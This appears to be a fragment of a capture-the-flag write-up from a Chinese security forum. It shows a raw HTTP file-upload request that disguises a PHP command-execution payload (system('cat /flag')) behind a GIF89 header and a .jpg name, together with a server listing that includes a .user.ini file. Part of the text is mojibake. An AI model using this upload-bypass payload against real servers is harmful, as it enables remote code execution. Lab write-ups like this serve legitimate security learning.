 Content-Length: 353
Connection: close
Cookie: PHPSESSID=2r7aeii39jpree9dk2k1hl0bs3
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="fileUpload"; filename="2.jpg"
Content-Type: text/plain
GIF89<script language="php">system("cat /flag");</script>
-----------------------------191691572411478
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------191691572411478--
Your dir uploads/2bc454e1fc8129de63d3c034e5c0c24f <br>Your
files : <br>array(6) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(5) "1.jpg"
[4]=>
string(5) "2.jpg"
[5]=>
string(9) "index.php"
}
先知社区